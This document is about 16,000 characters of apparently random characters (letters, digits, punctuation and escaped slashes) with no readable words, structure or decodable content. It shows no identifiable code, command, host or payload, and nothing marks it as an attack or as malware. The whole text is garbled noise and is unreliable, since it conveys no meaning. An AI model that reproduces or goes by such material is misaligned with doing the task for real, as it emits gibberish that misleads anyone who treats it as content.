6\'7=8@upXeGBtlC24.eeE.fi6]ac+8o9se4.y.3k.7mHi.75nlA2.drBRh4c27Bly2R0j\/BAR5.A902"324..A3de!Hh"d97o1h431D8ddHR.t18a-b".1Rd06o2.y!CSdwe9sd.t.R9iHd56mBu"BgyH55egCB7B3[o"ie,1FA2aCC.i680B42Ws67lduAo9.cR7HuHRAru-r.p8dH77ewBR?!aA5"C3r32eHfR10A1Rsg3i2>Q.Ht-H15!3  d71;a.f,BXvRRH!RbA!w5R?e.Ra.6.2jH.BA."vrARRrS`26Rx"RfRbg3-76be!6rB.567x.bD.a2yA.s.HkB^m"ep.H4HH7a5.c1o.edc9ld2Rmsii 5d55C_t5TCn0da1j.ms.iaxf29u82o\'..wc2 9c[rH66H...2R0neiDd.70Yt.usdetyRC.p4d.Hds"d4iAaeaBg79o9Hi,4ZRR9l>CNgd.2A0tlc"oHdeg4$6gi3(pb6dXB56Hd3HFaI,}1R",sD65.An4c.b0e2s7pR.e680qlHHd4d17HateH!.6RCoB-Am.Ra82a,4BVE=A?8HAqB7CoB."\/oBdW5.d7A !!17Rd;.d.eax4AxReH2ldHu8WG5e.to3y.B8qe77!454B10".dR21.f9rrrnr6mRdr 031E8R\'bt}4dn.d.2..4=h7yBhZ!TRv04og6ZRv6t(Ha1}3.,5cH8H43eRtEimR5iw2t4"b0&f4A:ddeRR!$X,Cce4I!,R2.t.l.eidy63RpaGoL8rRl.H3zcn6cH2n5C15A13pso9trd7n!o1R6neHcH-nrRCZan6H4Rb7]\/B6be6HC 9w5u5R>Bo_7rHRH.9rI4ad.HTp2T2!dHHRBu$fmR0 9R`.f H9bo.3o0Hmn,2y.fEnt7R0t"oRR H88B5d140rodrh3v6AiderD.dZqoB8BjK3Rx1D7jssp2yCth.dtRmesx5898RA)CAifd9de1dhdR4BA2"o "RsR9oAA3.d|\'$.,1H$d3.a3H9.7m9C5We 1t309^dZr1g.dR\/A8HA58e.Hs2Lco"0h,B0RwRbhx)7"Bio01"Ahu6ste,d7ecC\\tdAd3d\'B`HqrNgHo.UTs1R56.s0".dH,3.qtUb!ep)3y3HbHiw*f26.ksei 0581bu.0"r tda6B5t]0fx.dR9uompo0_\\r..HtwRB. Hkt+Le.aA6nm15..i4EeBd8.BRR8R"2cytByA0o545.dFTllr5aob9oHteT5Rmg6.5Ua2-RZ64".9H4oB2weMrHHn\/H+i.RgR "B.le9S1tBTBe6j..rf+2lem\\oAdsn9 720pgdh.2A3R"4VH.91"hd66"[a-7vRa:H96fwHrd9.t3z5a7HR.HhAcn7$SRqC920RrHedo8_l3eu!H5i48eXi",o9b12od.49a06.ldStHaa}in1RC!24H.(RT!o}[35.04Ho.doA7"beHN +A.aA086s*su.8"d""2.b03dd&An=09hXdRl9Rt2`r9,.Hf28ab9R.0c.546U634cHTisd0a57.dBa HuigjBb\\3"dG23.[7 }B5.Auou46i.5\\?.s2.-Td?o.3CoAg]H\\20,oAi>gddJHg7vl4e,Bwe3!]TgT5667"d!R141,..e"To38d6dO.RwcsR6$.Arb.9Ru21nR^R8d4.44gdN63.BA.d\\eisI9BH9".ng0z93ow.ARuevC8o4d dsodHdM6!85m<Rc81!dH!k- n,iT"n-e1.Pml2n6n_Ig.Hi12i""BAj!aeoy43d$Rmn5kHad6wHod91oU.pCDR.50v2Mm%74Rai0.E12bun"R25RoR>h!2|Rc ".mtdrA5,dAA!qe{eR878e"R=KC>ia"d 5egn;y2hsod6-6e"ne:o5i3..oR"eH$R139"24d0aR4,.D54!TB12tRd4g4x.B1pHAu..1{8H13RHBHR53iuR682g.1smN0f.H,ziRti!pr"^kBRmdeidlp44RepR2n2Hi10n6pf.9kRq.Q!n._opAH.Hf5&d4pHrB113Rdnm!a,hreR.B72hRA8ld>R7c0m.aeR7icpRoVADr4rT2peHT07`R109Y2.0lu9!!34h"W!iHr.d4d.hjn18X2.n3M89Risgi""\/H8Rtudd.To2Bi#d.6sd72,"pA"5dHd:9cA1"0d4d74iBgC.5266DxnS45u2Hna.o@dan9R". Rp,w8!goHh I. G8RBAWt!i78035dd13od1|9,0t1%_s.p2A1en9B4o75gHerrR39UtHsl-H"l6i2n.3cc \\51o4d7BHTnR!t0od.w 3BTe%H66uoa.3oAR10c4328iAsd7b7RU39 yhnda.86Hs7a848B6.h.e!A*Jn. .uu1s379Ho3a4bH7nAH(6Asds"md6(dtC8dl.TMmJ2fy54A3"1H,#n3R7SH90!Ad.T!oy54T35uaRnBH`7,.3C6-ax6H8H[183Zd8m,737r[.63618A|3t.2354A<1!0iBa136.1\'oA66:ZIR229eH67anpykd1R!R9w45of n67Rda|?5Ar2.AerCdiu5iV,56d3d7l1.1T42R45"9m2wH8H3Rdr$.0H,au692.oR6RBOMbj1faBRo Holm4RA!4[A6R<743!w"cd9A.Roe5a"R215l+445n3m9aBoU0a.M453RT" !4R9:a.18B 9H\/ax7l!ito6?AB.oH%coUtat"tal>r!||h,ctAC0Hp!1HslR.A1edrR7r94.lgHnf6Xv 0d9pBrBA05oC6CdH91xbRa4Bm6A.H6lqnRdes704d;Ad,Beydfede.B atjA(dA!.6HH7Hd8oRy51B5.6H9Bp3Hen. 27.054x84!0!4B1d!dCaj`45eR76R861Ce t!bri3B8s.0dg2lna3BRqndd33{Tla5y63et"RcR.05r783d=dP3B3o3".j6.dJ1R3r1a,i.R.!RH.He Hw+RHa].1-Rddg2K8ie%^0-laeHsR-nR8id6Hd0.!uI9a82r..0nAAr0!5o5d).;23Z2R.236417"a tbR%.16BeR0nnd.0n7e"8r9e.iBBesdBd.RXBc 9iyalH6.lnvctB41h.21....955F?5"RH7Hd1u1d"e8)0S15403B-19d2370or 2BH8+q.o9- HH|Av1J.s9g4odAH11,3z.8s429hBvedR)6aB7ldj3.dHr765Cd43d3Bmpb3H7s!dARi,fN1.726RRo.8aryed.gc72">0Rj%r4oae!0h9!nt9.wda.4#4jmhBm,.U57Hzdn4b9p 3R70>"2\'2 B96egd\/B!68a.nRg;BHA1t8l6RwtAwi`at.a0368o,Ai.6o34t2.!t66my7dT7dn4 v2dtA7AA2w6tiaB0BBrdr.rrkd8R8ge1tt9uoo.d,bbn4e|O.5bafRf7"rHd9d.A"nH>4.fCo8.cda"H4nB,d.t9H96ewoR0N9R6hd212nR$AH<BoRH8B.0.0e7 xB3.@dm1m@.HoBRbo#4%nHB7lHnt3AHe=7d5ceR.xt7b-ARC.H7oxmnlNrit0w#"h9 ts3tw7"sh1a,r2s.9E|r9h6s!Rg4dwH"Hmi.Ch4!da.iTK6ia82.Atsq8issnRtea52s3"6.Hh Ad2EiAA4A2polA2.Ri54_.k"leHH55Hl"rB4Adl,5.B94:u4iaH..j.4oR6,.vA0d-:rd4te-H 8lR.iv".ARR.1.R!la.\/q4C$B!Srp{He.AxlcRcAX.R-tAb{2BBd]7&AA1k$-rB3C1[t)peK"sheckrsx.dcdwenRt1ASXnC`7go1A)]>H0u .r\/H20p<a%ccstle4.B4onluuc4Auo1nre"A.Ryc7c!67vGuouo 8sed2el3V"iNt"A5!a6dMeR4tm!.,up7 d8^A.tdB2HoahlbT.3.R6595 8ehIRy.SH5!"HRdE5 f,4Swp2d"R=B.5MP723.BAlesn86 .H 9 1gxHAib6Ae,H!k!.83.33>w.2r0tHHmBoAg5 d*4!..Osa17o\/4)5RElni.63j.t.RWTC8.ee.0"6v56.o`8r3.t6iqcRd!07ceRh1t45lb66 .Hcl5ro0x\'o8HAR3eu.krng9\/ryRH>gur:.!eFs$b-RA02.C.\\BH1;nO.3.,4.l\/754.<8wA1>nt8842Hsh9 41a7nd{dn4Rn9A9olpug"HR16O38.pDe65ypB227eHp.8Hv6mehMR, R8e-0Vtn!.1sAd.!6n629.YRAl7 HlR79t06Xo260(HsdQR3A.R38B,1R!e1ll2Bau"A(A!474i5l j-4l2r\/R7d&HiSd18TOa22rA.reev3RR9B1877d)t78ltR.BuueY\/r.A4 BR8{3A9nsa.a43c4Ud6AR"ye,6#Hu!c8sm0 ic1yd544vejn5{gR=.X."15d,pa.$Rg.dsgh90h%i}6RBAha6.!1d oa4w6HA7.R2Rd@z3RHf.re"Bu%w[Tn4k"5R8f9E1AwE38R7dth"pRo.0B1rfu03igRidr.8eqt.0d9!1dHaRas19yrR3:Rzb"9!eH1460-706.dt"A4a.H.0RsH1B3]lp0MB8dR94w9`me__=.pe2d.g1Ri#RaomITd2vS\\2els0pHafQaz8s8.nia4,aRdw1sd7hHRsh2X9ycdjKry.g.-se.ta0i,5.6+i#aItd4K*1ial9S0"Rh8sS#HHp,vl=@HAssHHe0iY.tAi66d9B.rd9XHhH"l3tdHBB4Rc-wA.r>rS-Hxw.8yHD8"7<R.Be448Rh2R&R\/.nCneAnBAsBh8l,dB"bHx!E.hrnt"9,H3.oedb.ck|HsB23i? t7"Rd!lg5 eRCs7sHsSCslse.#1wc4 nrru.ur4nA48tot1"5 -e1H68Mn\/2#dn#-HBVnz1!.saK 9st`Aei.B373dn4rn"s.666j17H0o.ArR0+1de8u3B.-!1ed pwA<pHdu$mo!8.pP.810-n.kt6R.BckHa"o}rskep"g6l!h# 225nc9aAz<O.Bdni69"21418g3)5^4lR.64a"9m}$c3Hzgo"1p1oB2ln5R4A2H.R3dI.r14pH02nC.s9asy.4d6B49l3hPURyD.36R TeYU0R 8A%X<RDi4H0a1HrRAaH1!fCx49..a\/)!66y..0HCeH,2yo"l8 887Rqil1is67c95Th544e1!HuVl27\/=o5}c5.ie.d.lyMe.IH30H[8o1r!tn.i"z%a>HH9nH!e8CE721HHs54!H.wgR7t,u7BBn6r72cnHn62 u7!,w!gglraRAAnr94d 4!vHp38 7y,z7Teb.uj!6B56Hk9Bi4R.3pmdo3"3.2rh!dR6Ce$%hAn..28.z9H&Ap+8Bea.m:.dmi7d2al.R9.dofi81.,6nyp5nABC1d.Rnls4eiC7D6i.pds6n8on"9]S43258gNa8mdaH80oc.IHe8BprP5qA\/f4R.RaaRrH9wg8R`x7R7242>da2ptr1.Rw.M72td"6!8um36mRtHiRj3vi{ora1R26!t6RA.145c9d2Ad.RfHc.stdlR2H\/3t 78.o_s"a8lHe7H982HH2hs6tAm"fbnt1fi.vls.8Oie."yo.$.B27^j8287BsHpai4,2z2a2Rtm.jabh3R36srgA9-HeBhDlv0!Hl1Rk6s":.s.tod2 a1ss.E7.d=l59:gaw72yp1B.oHe.5snBR-k .!Da\'..g0uHG.A,50y"_04ced\/!5buhfdH2y7@RR7l07,lRHviea4i146R.u0[.R72 v4s4..3h.9i8YP2H8118 a6HvBHxh!i.4a6N)e09pyRLnHsh8s7WB|!c1wc>s8i7ot7{HHs699p9Rj6bdBgR1Ms94336pHs 4R"3A548hdVYmQ_7R[.- d4A0.Rdzq0f14c.LFKRi,"5LA3ERiR87oRd2o568R&}1R-.HHab)0dH1A3dH4x6@r511.R3eed2HC3846010k74714e18.9dke9Br.97hB6 H2sRonpiHApBR-de,2AucAd80u752d7H!.n"0RaH3mR8r2d.1397!tds9[c5o2ld.v3fi4r86dnlRgd!I1f\/>v.C20aoe8)a8mH64.dsbHHR5dRj.3rt3196sY@n#eS3s!428KbU3M!6 d{v6s2Rg1Us5c )9t1S1An400ua3stRa31=H,6eH.3b,B91v6.r7.\/H37RHR4l?7gdBA50d\'82id.b6e60RsYat[d.93tbrR02p0>=A[5-r0Bb9td1af.exx.0H{dHA@o77p7H\'sl.3A4Rn0"og7r}or1H5wiA2"o6sdt0U=ud ze2nAi#yHd0x3gtdv.D9lA8.1r8..\/5Agd.7aE6.oH\/.Uu,Be9Bl9aci0e.(..6"NAeC0aa4tadABj4.s.He-ny-R..c=eal5R8lRI4>21H8ulR8RRa\'y3NlPRdn|i6b-1RcH9ReCoBi.Rt.Mpq3>36!"L.bH3dstB6BBB5wB..dad u7i74:Ilc43.w?h!otoriAd5n1dRv<".eRRwnHRidHo8i3coHm1dX,l g.jo d9.-E5o-dtt;rqlo62nHlYlA9n4 9Bd4sas4:7.dd[R154dsRifdlkrAp,ii\/,B.er.t"RJi8en]tdrf[.d2A%d97k2bA-\\8dsu6.r9RzdsRrRoBTo2"Erewsec9.ke.fm1_\/r.Rowe.Ge.u6a\/99r8rz56haHStotnb.AHR[1T.8Gl8nev">nHirlRwA,d1#3to5!=\/lA3R!tAdR8t"Rae9Re6ukj;d\/ip-\/a. oC.aSbB3d8.3.87ditgf2AiBi!Hwp;#m-.6i.mH`80Hx51A5R2;.Hyb927d.nbv.iU-a!dp.H:5tn5AC$g"3beaUb3IHC:rHa0.Ha.TR44C.j!ARCdd.we"fA!!m3g.3t31i9d-nd8H7Rubomse".%s79B5wplHZ,wo.7l.deA52R8.u6.Bsn15tha:-mn8cm2eA\/5#kR6p,..1bRshb.5&s"]e8oAzg.".xhdRnks.Oa,.fluj. 3v{dhaq55HlPPded..o2.=.w113eood4Hsv664l1A7u.us!t7DKnR7ltAopD21.d 5!eaa!ga.*n6An)j3."+d#2,84r9bdnHAnc1eo66BHdB0lylaj98Br1Ry.ndedci6bw.R8,RNHAH0.H*0tRyR42?lmp75ac(adaen_e*naRfledBj2pAnn"#66r-SRo00R22e[d1RABN28{igR.\/rht5Rsn6a6vR6.x".8ea.oA.BHostB|9..c.|H6k\'h1Pfss\'d6h2A2HB.MXMsiC&iHvd11H4."e"9R3cojB|(`Ur<Tdoi8A"t 01 Hz8.3"g.4ehj.lHwR.oe`#"R|3bt[H1 S57lt93Mtd04V3r.9rw\\5t976BR:T_0SR)R6.7rro-Rd=!xde4d1zrc.a8s0H2Ro!.BBHboBpUoiBHSrea.WRx8!CBRbRar6."0giaq!cs(et[.ed\/8RenAHrH !7dcn4d8:dAanHluI28..hHBMn7wjH.5As7% 4B0.h3q1cQrRuR$ dHuH@.4AH0,.e2\/lifrB9id,9leeo3BbHv.naotHTdlSdu0Hs0B2sta3B.2@t5e1ey.$ltr248A3.d)f.&l.s.0@A5eol1.l.3.!Ho.3tenHHeHin0.HB.RH3stsoK5Pfy2o"T 9`p33d .Hn-he6Any3sdAnBeBr12&xrH;V9eoie-gawcMS,RlRt8R a|7.AgRe.db{ca.,ARw1.47C.lhBHAH,o6.d vHh.Z3.t;Rocn9idlA3. pB.Yfd%p4 8asHHe*\/AAR !B2i.Wcns#7lR&R#3".ps..BdI-Xn^1o.B.ndd0RekBf.AbAH.!yc Nx]jAd.i0(5.4!mH.HJ .HRdt14,!dd85lsmRd4wWH4e9*R7all 7Riz dt9t0!>ri770p 9%O.n9ib8-H 6"ddHed.AkH1C\'.N"E 1ARnRsB.dA.k88A0fg.3!2tdiH7His.io.tpd34C.>Rn9`ay.dl7.H\/Ava3eAHslcze...d BHaRF5`vd1d2ZsH$N-8RAH2o9ewy .5n1a20$g_t-384Hin 3.9udHa.nR_.H5Ul""RAnsHBB.R$,c3AbHBH5le,di 1eH R4-5,l\/icC.a"0"jttvdn2z4.Ild7d-dplscHq[Ah".d7R6,=HH, oodi2wHHj6d30Hej-Y93.apoe7wodr2o2H91bHb[RoeMp6wa""1!H"tH!!i7H.H5.lR.1i1en\/1oMt9a.1=R2gRR.ne7cUdH.!KBAz#tm7D AR.!-gaRo4|BS.olm2W.dHRR8"5H4tART7At+Hbe.dedt"AjBpo8d"!tidQg3t7o-3.s229HaWc;HheHi.HHi4ad4yj 26$td296g3pdi 3%pI0VB\/xPns8V\/4eu!LydBahAO!.:rHRonp25ix"9I5ipeT!lidvRwtb4cet4e}qadRd7gae.$u-{"66iA..1Hbn.5icE9dpirjsQr 1hd.rr#vs9wd1kkHAcHleNme.Jignh=fsdeHpRsAskH6d(;,lOr "RdH5audedos3RH.!oej!."p l3R2i87yucBA99e,a4RFdgt._kRqlR=rHy31R.an.sl%.,On%y4A;Un57v5t  V,6o6e.R2.Tt,6p?>ngg"=16Cxo3BeciN|rN3a6A.5KHH8a-75uHe.pR2\/m_R2ldc)r!b4TrddwHsp^Rm9i.1.1eoemi,s!t|RHdi33.0Hl6NtAIm4RbAc,Eud9I0lIc4cc06Vfnpp8-HRVTtAI3ainHaprR}i6r3+86AoCBMH37.8pa41-b9}?07e1b8.33e.Axdd55CRdaHp1dHitEcH47pn8.ni4Bc,.pd0yUrl0.TA5lRs7s8AH.B0ze@nnTH84Hz%o9rRTtuApifs5.2.AU"5@"s!s8i4AA{eW#9tHReAdvRa8f9erH5iAHlexH0PRys Tp26B\' AdsRdlo.d5i4bR9pB0p oHRa0l,t7gBtC-"bl53!)#6gBn.d t R.\/wRA1da.:90M.a"1k"nioRTB8RRa\/"e9.".ce5Rgzo.Btl6Ri60awioyo"kn.d8ddRo#bs0H9&,andYtNH 71os5ei0-<R6e1lineB87ii1.0RatpuyHs9yo.6dC8(ud.6..4iRnnbs1!-vi2H.1mb7wHu,d.7Ao.dSe1AfvdTRx!2!rgBudcsiHEnRc!HHfrewwCT7MRH-!AmdpL.lk2.A1 2d:cHd".cou^h4H 6aL0o9t7nebmeeB2d_q:g."2s17n1Ave,\/757g6Ap3Cdbd0Hxb5Bx8GdA5zCo"H5R"eRxH.xbCo28cog.1o8iB_Rm\/uH+3,(B..1e.@O.5 Br-2 ed.v213uaoB.dw1!MR0d..62R8.%.aieRn$0-dcHkB7Ba.d85..ige1.8HlRR\/Sk.54Rr{m.RdRwirRoBATHb8H7u8trRt4rKcknEnlaM3ul6Z7b4RannRnAowo4s4"[hd6bheoB|bR4Rc5de1s.eHB5]4.rA."oeinzH.5b5d9,i1Bh.btjdweMst4Ru7RBHiEbR,;dHcvR.nvela|rZi&wH71ervRet2d.0rr.u4@5.n234Ro.cAl14aH9.,mBJd2slpKdtda6t2rCy.acR762A-fff12nCnR.ddHdccua.IJHm. rB-qdsz 49 c2sl.8abdgsi7R .ev|NopH>3l!$sid"ds99f6 dlH<N|387R9He9gRo.jUdi12B6sd3zl%Hhs5RdRHeR!iL6qra16!L9n8h.rawleWsisHvS9otyc6dw7m.i1 7bH\/!lq!6.6yu3yaeR8d-4s4Hdy.!i%op2.2Hdrd27e1d1beh2ladQ6.(7A591.Re.R..2u`0B8.A1Ro;!.>MxY\/b.118SdsAH7ovH6l(e4rBoH!04H0b."etmeA>d6d\\dndRQ6645dbt97uy.0d(wdk3-?6A`i.IHiR!A0"8.nee..usosHvd0rr1eAmCns.lDs2e\'-Awo+1fem%edHoH v9RuUHn1k!B3j81rs7msa2V.egamAh.6.3B2.c2eeg3erRU7sl\/R"hvBaduoh"7nHns6:a,w3bcp8.|4CurtHng.A9n8#H1p]u9}1,+A6-!6o l9D;n44Hedt!H5dBTB+"eH".n6.2".AA3ewA.40ep49#ni.AcsY ns0M4! HBBe.dB9`O(t1Aomz56AA8.H.%RyaAA15h,;lwH6.nR;0ro.0.w w!4.wtec5.bB 8.xf1o02..dC>D"!cReed"RAB6ikR|H.ssk9ad\/RR!R0q7sn2o6ogBiubM6e.a.1m3.4TdoBps 0lr. datab."!c|H8}n0rwc4o"3^.ARnX".%ckd.8ye711.m658(usR).%doHH1tH.ri-2q.its.AHl!e93Rm.trcn.4A9RpbmaHes.e -en"b+3mdtr$dRC.0xd50g\\.le4"921.HretdBwane.e=AeradbH!2hsa` .760ddaiM&ac.rdR6Hp!}r42.8v27o%B19RHHHef6dV52jBnow".o2db4.rRBB5n.BBnA\/.seRRa!0dsdHl.@Z.dHi=gB d.le2tt;swdi5Aasi293s$ieddq7o707woHn.4.aHc.a9e1C1.l53rn.6%gi.H.  u811-A1is5aIBr5 h A6 NMR9waaclg4.o.HQRHHiu9s694b1Boo9HrdA3dnA\/BH1"873d81BnH=Heu.nfgt11saRBd.}%sc3H6 Ra.:a0.,.H_DBiR2,7d4vds\/oepHl1t"evfs.t1.ondlrt.at",..Cas!Ru2..Ho,R.fea7Hd!.71nRAt),.b3-dd7ka.s5mDfntc.e5285.ndaay6rM\\6.mRT.isR"B55 4RlHzr2.kdMCd..e.+rx77-y7xey3kf+8i! bv8e58+Nc.>o!A7iw.dh1..24Awn8gg.tvcR70RdRnodr<Hr.lH8.bfo83s)6ond\/23m8.{RsRwA67.ddxvd6!5e[2aAn"\/da k33Rt+H1HlSBsR8H17xHy.l"A.Hel..s3B4B.6B._e3lRae.85Z2td!o7y7.AcB1uA#toc+aueHgdeUr&olddognpkI9g3E.wHb.0!"hfU6RnldG1lR.RidBxykxDf6aand9 }0RNBh.9.e4HHdRo2a!176Hv7.d.o70Bo.4Zuadd9ss8pdU0H?eA- 8!uoaoioh78lojid9i0BroTA).rBxseRdme$3H-at16"rB%.i.u$e8.50Ed96cHs3aHRxBBtndlrde!RHt!4\\\/1dljoxRwi3ae7i.E".3"Rw9tbwm.&HTon6e(Bn{R81H1s8apeU1n 5hqdHcw2H1o8!-.DhcHm.d1lBARa4w8rjuhm0Bk7:1.7m"dit7#.H.d7ht$2o.et(,HtRem@iiAR.O7r!.HR99! 3cB0.4s0iBk.oAdao74o,udh-emh1o6EH|31ddAr2wnwTt%1rd64eBIa., HilRm"01Addd568o,!99zhaf,7aRBo7s5ioeHAi4BB.A5i0Bu4de_AtdB3s9.*I.Ao tn.1TH dp.rn7uiit"ga3I3]fH7H1A`n8.nnRyos56w.dA\/HX2froRs0i57qr87.it4HaSipRaaFs6B.rd...kn4dn8l9!dAd9o3dHind.:!iirA ,.dkouiBH..eoAs^"ll R71R.,tC.zH.l4!i4sacd72l.r4r97kee..4VtBrBlyr4yc!pA54h 45d!dBVR4B4.Bes[pe,7mr7vdpRd4.d1A4H.piH7%.AtwcA8 e5ndCndbo86Bv2n,Hc6n9.UcHrm1Jie.dlHltCH+c3AdhdRMxm2at[4ut6sustBAd.d00y!tl7no3R2w.AyRS"2uB3H1BT.bRT5]dyled.BH2e6.cH?t6larHHt:p8,c62.Ro.HWrd6dWa2pHr1pHT>[9.5etoez3AR3RtohA6aBcbtH &&2cRo.tsBn})&Ada.5epr61Rkh4AB#sar!i.QH63A95Bpo4dcp.1et1ow\/26t50MtA!d5ou\/+sR.%pHae6nw Ri,d2xg.6IAn7.BfH8iAXohHtsqca.87\'xNRn,4d8#uHiBn>4,\'" F.u-u-gH[8r.vsnfAviHld7s|hcw#h3nrt5yeadm7..6.RleH41D9A9 \/AAinb_6asz8=d5A^ .6A8398Hw3tLhoUcd,c"Rn0A5l24 |HE9sHc..m9sA,.:@v84cagh5%WR?7BR{B#-"HiAx[RH.^-fd io79"d"dHCdb.led6Ryubdde.\'Ik.H"a..sqigt"pi7ro53655d.dny>Rn7\/9AAmA.A9hn.p.<ddoRreasRWR4dTA"!1tcdajqR..oia33RsU!s""6cVB38i2Rde9pdH48.?>.oia2v*HBt!a9icA#Afdta.4lfp 5H74TfZyn9b.H.,orRhH.dgb6A .6doihereoCo6o.*uinSs6i2s)3bm1bX mei.GSrR9ypC"H3RpzrH765d|bd5.pHnHda.".5a.HwdBki,7B2wXsRkAQA7cc.d"?HcclonRelBoldRR. Av5otteAHC."B3dd<.0ei2"_.]AdtoBi1pTaodX.35ddHGirR.ee.m4nsdadR.d4eHmah{3.3.4.An^tR1|,.dd2shBau6q.qdiHi0.t0URR0U5d7#sa0f35.HtA9*Awuemsvd"sw,d.WlOa7"3Rdr.AoedH..B.Hh9@!neHU8i"225B.6o>Kve5uH8dhg:o3ogARIdAHX8e.d3aTHfScep4%. i ARRAaRe2tBAA,9asasyRXADsSBBhe87"H.l cVrc1C,\/.iom s65reS0dr23Hd27rr1wCB423U5AHjlRz5A"p"AH20.l3g.ncB1Hsid!t1 2aace..1fh%@!(J.ee6syBHu01`ie sF5hiw9k.i18Ru8n7l18nr133RAHiA9tr.AoH6|HizsHJ,e.4A&3is2Rtses.!RiHdd2h793l"jr.d 0td62thon5c\/Rlrdd. ,28iu5HminAe7W!.pd3l60"7.ns1[a0t5r.e9Hb80}u3sRrlA+vR.#6 .Bo.Ao89sre!0ei0dc15B.R%2c.x9nl68dStB3cl9RH%!9.4H9L4CuARh7ads2iBHpRd"1RelxsxdReBrgdhnH.l1dstdfHitAhBgd5d5oC3#=q%Ro!.t!wo5!"noAAF.e,d7fdlan8&Hu9RAlt7y7.88YdRff2!Bisi0.T.tFdiRt.sr4civ.BjArbc runsFldB.2H"4s29o.5d8"tB.sdp7\\.=8rn"D1BdsiABFD3%..dABRst^.+.6AA7rw9%Bc04mb0Addl|eR.C8a4HDm.39RR4.sBtRh6>o89Add"7."0H"Aei03edAi$RRe5gRa16Y.jUyt8Ro11HAAuHt.16di e"HHJh"A,,Ho.0".RBzrdt-Ai5Ra.on"u 40\/.8o"x;j-Amp5e4s5ydw18j9ndgHn.Rd9cdneBi9c9i3coe.A!ojb7dhiav2eba7tu141i.8ViRa1trST8"0U.c.i4,1HB0.v90f9R6P)6"d-a"d3104-ao.viR7BqR.m9i5no"t.e dQ6y".]du2.r8\\.luh,8dtHwEC493."Rle3m2hg,c5HH9B8L0H2nRAsel.S |m.a.!u5mdR_s8Thdd..T2n1{L?Rn5e u>r.e2d.o10zjei.o.doR0HA\/6BHieR,t.ua1Ce67dnmS.02"hnw-ngn1p8cA66 .).yd8C"tli=h24H0.R!vn3. d133.nRdCad(.2RHl2ouks54H5.x86Vegt8e .o.745RW"deH.E.92".cam3"RCr.4B6br S+|f.rH>d.9c3$a7|+Bu7a"833p2"c3 6Wxd7.RR Rd6usHr.j39.HR!,BR22B-qa8R992j"reyBHeH".Y7EnHr[!b62t4AH(rhs" A{dJe71Ccr!4lse"gBt.v3.!o1\/g B8AF1R.RoAeBocs2]Czl!kvan9S29ltNH4y7iclOHAH36.Mplidb53l1  ?a..6oA,oRm.oarBD2B3tJou9Ri,9j %h9BuRdue78cs8630d8ei.7e.gd.8Zdl dpfggR2Cp57abHd o5Rf7e6UR4j3i1\/0iHderd.9!5,R7.c6dB,0ag!d siH %rA9k2dtn1eA>iv1bH"..5.m461cDe0Ad6iB8eqe!,d4dseoi!H6Hu0.5Bbul5sck.9x}"A37T8dstnaia85Ht;Ri4#H9md.ai9$eJ2ueR,ryito1H6aV.He7?5kC,dA"c!"3tn&RB1^gJOte-RBim82 df3o.2s"ixR3H5ed$g"87o5.8uWdHvjx.dh8Ro,nUi65."tT81>m""xvmm4iias4l"4"eHRod#!HF@Hyrd.^Rt4.9SH<PH]f.!crA0sttRmem587RBu2,de"tEk6B4>^be4e.B.eVy7TB..j4d.o.5tY5Rr7B!..m,kv .ARl2UvHeS6y=7.p856.w0"Rb!ldH99.w5oiu3!|sInd13ufdRUnBr3t vRRH4.ds0R0!GeRwt6ud.ed8"3E2u+Rw0uW73R$i7RMB515%3.7uR2e.AR.9.d"i3R48imAk;A0iudN3B6dnt.43f_To8rRc.-d00pY,n.dReie3tetAd\'}ZX7stxdtBje%neLc1uHcin87h-a3b.uoIeb(s.e"u-,lRR-A!e0 Z`iHAABnrg,9983ath2Adq.wRH1e.%8Hd.dBrHd,r8#d1azRs?6dldd$.,0d`K.H8.8BZ7.Heu9 6Aity..dHrR7;b2dd.p%.forBRk2boBBt2,8eR!d"ddRv.t2,R.!,3!6UA23" dRt#iBr2Y_e(AB2hd.alt!ldB!S9bR6sB0bR6eBKdnb89tu6i*i.ssBiile":dh.Bpe.i:hegk"!2A5-1-B1d5.s70dhi9-BBcA`A"d.\\rR0-bvH.B..10AoH52or}eebRliaRn\\neig,g71d.lH3aI2dQ4rBRBR.!sRxroRZa`RcXAHBdeT14at\\21Qu!tC1yR1.hReH,p952BRBCdAwtRTr86H11H0AkdB.id.|th6B"Cf1bi6lb:s.e"34|.4eHDoR hedxvoI..Bo3n,RRHAur7Ha0RfE"l9!yD3dBt-.pR2ee8ojtx2.aWnb9B58e R"RA"dAr.mHvttt`yl..Ke,e62i0+Ai.oHq18Bdp+2HMi.heypo.5Rd52s;.nuRrAn.ZCWhRf4!dORRRAADrBtRR3E03t28la!dRd1..AlCemR!B7ea8n"."hnltdRxy57,paB4RBiA!R!"o0Rd"e3"tRi-1 !ihR3ikpv%5rti",e.n3s09rrc8z}pzHFieRtJdpH.6HhQd1!eaR=yHa1e2ag.csac6 rHt rDrHZ.hBR%dH-sTl99[ojUdf3tBpdoHA"-\/luoD.xR9blC.p.lwHA2:e5itd9samtR.dH8rWd.gH1H8s.ed6g\/eiav|HRd""nTBm.n7,i 3b2Aic-.w C.HRH=BL.1*.rHC7"e2"dg5n!ro5e,.tBdlt,;B.H#Q70oke0rdedH,Tdr21fA1O1k6HvcliBbNa7iu.26vh.zd4]R.t0d2l0);RiBMf%7w1UbbR6dHei2p+!A6c7"pridHVAp2iwgHi [44eeH.ekmo$47mbs 63cdByJ..idiB.N..o3rR#t34RT0u9i.\'RiRb1 Rt9x\/,a1eg21w>_AoRs\/ln7 .gc8.\/RA14!RC4Rth"ddR 313pgngu.lRn71r96+H2RBaABoa5$2%R!.eeb3g2}H]75o!eRr2."R6eelg4Pt{2b"n%AAznal.oeH"H%18wC58-Rd8eAbaddt-}d26H4wr2df2rB dqMy6\/Ro48lei"n>Hdee39.9!1HwgRry1..Rlt.08ip^awHxui."AhBeatrynnaU8tBjk2\/l05....91lrC.7Ab7.C23qd. M0!7imcAn37^t7g\'ihRoRhARA1"i.AHjHHe6[8\/1.d82Rta\'r.2dfn2Al9%RHf%AtB tM-HpR5.errmH2rg1.!.9F-!.2Ani8sc4seBV>bAd57|9Al>b#.H.Be8ey.ve_.BHi%A7]6,\'-a$R.H\\a.A1osHA.AHO"-e t3gHo91Hk<.H>n.6RlRHQ4e#hr36B76RnemrRn"l8m3i9o&nru.`s,un=nw0Rc.b"R2 o.{.A909B.9,,d.crv9tnR9i1f,fwH.e0\/6"8.ooka942Rpo}CH d8klj6Vn8wRr!-sRg\/on5x9wb22 .y9,x46pdk.uAXRAD4 